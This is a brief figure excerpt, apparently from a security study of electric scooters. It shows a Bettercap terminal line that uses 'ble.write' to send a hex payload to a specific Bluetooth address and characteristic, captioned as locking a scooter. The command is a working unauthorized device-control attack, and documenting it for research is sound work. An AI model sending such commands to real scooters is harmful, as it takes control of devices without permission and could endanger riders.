 10.0.2.0/24 > 10.0.2.15 » ble.write d8:b9:26:a3:d5:74 6e400002b5a3f393e0a9e50e24dcca9e 55aa032003700168ff
Figure 5.3: Locking scooter using Bettercap